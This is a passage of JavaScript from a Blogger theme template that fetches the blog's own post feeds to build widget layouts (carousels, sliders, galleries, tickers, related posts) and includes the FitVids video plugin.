                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('column1')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + column1_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (i == 0) {
              var re = /<\S[^>]*>/g;
              var postcontent = content.replace(re,"");
              if(postcontent.length > 100){
                postcontent = ''+postcontent.substring(0,100)+'...';
              }

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          } else {


          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            };
          if (i == 0) {
            htmlcode += '<div class="first"><div class="rthumbc">' + thumb + '</div><div class="first-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span><p class="recent-des">'+postcontent+'<p></div></div>';
          } else {
            htmlcode += '<li><div class="rthumbc">' + thumb + '</div><div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>';
          }   
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('column');
            $(this).parent().addClass('column1');
            $(this).parent().addClass('fbig');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $(this).find('.first-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('column2')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + column2_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            htmlcode += '<li><div class="rthumbc">' + thumb + '</div><div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>'; 
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('column');
            $(this).parent().addClass('column2');
            $(this).parent().addClass('fbig');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('list')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + list_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


            htmlcode += '<li><div class="rthumbc">' + thumb + '</div><div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>'; 
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('list');
            $(this).parent().addClass('fbig');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('gallery')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + gallery_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            htmlcode += '<li>' + thumb + '<div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>'; 
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('gallery');
            $(this).parent().addClass('recent-block');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('videos')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results="+ videos_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            htmlcode += '<li>' + thumb + '<div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>'; 
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('videos');
            $(this).parent().addClass('recent-block');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('carousel')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + carousel_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<div class="owl-carousel carousel-items">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


            htmlcode += '<li>' + thumb + '<div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>'; 
        }
        htmlcode += '</div>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('carousel');
            $(this).parent().addClass('recent-block');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).removeClass('widget-content').addClass('layout-content');
            $(".carousel-items").owlCarousel({
              items : 3,
              navigation : true,
              navigationText : ["",""],
              itemsDesktop : [1000,3],
              itemsDesktopSmall : [647,1],
              itemsTablet : [396,1],
              itemsMobile : false,
              pagination : false
            });
            var controls = $(this).find(".owl-controls");
            $(this).prev(".box-title").append(controls);
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('slider')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + slider_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<div class="slider-items owl-carousel">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);
              var re = /<\S[^>]*>/g;
              var postcontent = content.replace(re,"");
              if(postcontent.length > 150){
                postcontent = ''+postcontent.substring(0,150)+'...';
              }

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            htmlcode += '<li>' + thumb + '<div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span><p class="recent-des">'+postcontent+'<p></div><div class="clear"/></li>'; 
        }
        htmlcode += '</div>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('carousel');
            $(this).parent().addClass('slider');
            $(this).parent().addClass('recent-block');
            $(this).prev("h2").remove();
            $(this).prev("h2").css('background',color);
            $(this).removeClass('widget-content').addClass('layout-content');
            $(".slider-items").owlCarousel({
              items : 1,
              navigation : true,
              navigationText : ["",""],
              itemsDesktop : [1000,1],
              itemsDesktopSmall : [647,1],
              itemsTablet : [396,1],
              autoPlay: true,
              autoPlay : slider_speed,
              itemsMobile : false,
              pagination : true
            });
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
});

$("#related-posts").each(function () {
  var g = $(this).html();
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<div class="rnav owl-carousel">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rnav-img" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rnav-img" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="rnav-img" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          htmlcode += '<li>' + thumb + '<div class="rnav-conent"><h3 class="rnav-title"><a href="' + posturl + '">' + posttitle + '</a></h3></div></li>';
        }
        htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $(".rnav.owl-carousel").owlCarousel({
              items : 5,
              navigation : true,
              navigationText : ["",""],
              itemsDesktop : [1000,5],
              itemsDesktopSmall : [647,5],
              itemsTablet : [396,4],
              itemsMobile : false,
              pagination : false
            });
            $('.rnav-img').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
      }
    });
});


  //]]>
</script>
<script>
  //<![CDATA[

$(".ticker .widget-content").each(function() {
  var tickerTag = $(this).text();
   if(tickerTag.match("recent")){
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&max-results=" + ticker_number,
      type: 'get',
      dataType: "jsonp",
      success: function(data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var postTag = data.feed.entry[i].category[0].term;
            htmlcode += '<li><a href="/search/label/' + postTag + '" class="post-tag">' + postTag + '</a><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>';
          }
        htmlcode += '</ul>';
        $(".ticker .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).prev('h2').prepend('<i class="fa fa-thumb-tack"></i>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('ul').webTicker();
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
   } else if(tickerTag.match("random")) {
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: 'get',
      dataType: "jsonp",
      success: function (datax) {
        var numpost = datax.feed.entry.length;
        var min = 0; 
        var max = numpost-randomposts_number; 
        var random = Math.floor(Math.random() * (max - min + 1)) + min;
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&start-index=" + random + "&max-results=" + ticker_number,
      type: 'get',
      dataType: "jsonp",
      success: function(data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var postTag = data.feed.entry[i].category[0].term;
            htmlcode += '<li><a href="/search/label/' + postTag + '" class="post-tag">' + postTag + '</a><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>';
          }
        htmlcode += '</ul>';
        $(".ticker .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).prev('h2').prepend('<i class="fa fa-thumb-tack"></i>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('ul').webTicker();
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
      });
      }
    });
  } else {
    $.ajax({
      url: "/feeds/posts/default/-/" + tickerTag + "?alt=json-in-script&max-results=" + ticker_number,
      type: 'get',
      dataType: "jsonp",
      success: function(data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var postTag = data.feed.entry[i].category[0].term;
            htmlcode += '<li><a href="/search/label/' + postTag + '" class="post-tag">' + postTag + '</a><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>';
          }
        htmlcode += '</ul>';
        $(".ticker .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).prev('h2').prepend('<i class="fa fa-thumb-tack"></i>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('ul').webTicker();
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
  }
});

  //]]>
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/flexslider/2.6.1/jquery.flexslider.js' type='text/javascript'></script>
<script>
/* ==============================================
Flex Slider Home Page
=============================================== */	
	//<![CDATA[ 
	
 jQuery(window).load(function(){
	  'use strict';

      jQuery('.hometexts').flexslider({
        animation: "slide",
		selector: ".slide-text .hometext",
		controlNav: false,
		directionNav: false ,
		slideshowSpeed: 4000,  
		direction: "vertical",
        start: function(slider){
         jQuery('body').removeClass('loading'); 
        }
      });
 });

/*global jQuery */
/*jshint multistr:true browser:true */
/*!
* FitVids 1.0.3
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
* Date: Thu Sept 01 18:00:00 2011 -0500
*/

(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null
    };

    if(!document.getElementById('fit-vids-style')) {

      var div = document.createElement('div'),
          ref = document.getElementsByTagName('base')[0] || document.getElementsByTagName('script')[0],
          cssStyles = '&shy;<style>.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>';

      div.className = 'fit-vids-style';
      div.id = 'fit-vids-style';
      div.style.display = 'none';
      div.innerHTML = cssStyles;

      ref.parentNode.insertBefore(div,ref);

    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); // SwfObj conflict patch

      $allVideos.each(function(){
        var $this = $(this);
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );

  //]]>

</script>
<script type='text/javascript'> 
//<![CDATA[ 
/* ##### FREE JUMBO SHARE COUNTERS ####### 
Developed by: www.MyBloggerTricks.com 
Dual licensed under the MIT license and GPL license. 
Copyright (c) 2015-2016 STCnetwork.org 
###### PHP script ######################## 
Developed by http://donreach.com/, 
Optimized by STCnetwork.org 
####### Animation ######################## 
Supported by: waypoints.js and Counterup.js 
Customized by STCnetwork.org 
Source: https://github.com/bfintal/Counter-Up 
#######################################*/
